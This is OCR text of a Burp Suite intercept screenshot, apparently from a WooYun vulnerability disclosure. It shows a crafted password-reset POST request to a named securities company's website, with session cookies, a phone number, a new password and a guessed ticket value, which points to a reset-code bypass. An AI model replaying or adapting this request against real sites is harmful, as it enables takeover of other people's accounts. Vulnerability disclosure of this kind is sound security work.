 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.longone.com.cn:80 [122.195.77.168]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /servlet/user/ResetPwd?function=AjaxResetPwdReg HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://www.longone.com.cn/main/users/resetPwd/index.html#ty
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
Host: www.longone.com.cn
Content-Length: 53
Pragma: no-cache
Cookie: JSESSIONID=abc191z6eHD5MhAiidm_u; Hm_lvt_3a667826c8288d3e1aa031080df660e0=1441163764;
Hm_lpvt_3a667826c8288d3e1aa031080df660e0=1441164712; tk_stat_b=0; tk_stat_c=1441164712364; tk_stat_e=2; tk_stat_a=2;
tk_stat_id=16EAA7FAAF0540E586251E7F0131EDC;
tk_stat_z=%20http%3A//www.haosou.com/link%3Furl%3Dhttp%253A%252F%252Fwww.longone.com.cn%252F%26q%3D%25E4%25B8%259C%25E
6%25B5%25B7%25E8%25AF%2581%25E5%2588%25B8%26ts%3D1441163666%26t%3D2f4db44481435976eecafffb4febdd2%26src%3Dhaosou
mobile=18872 newPassword=woo123456&cticket=1234
www.wooyun.org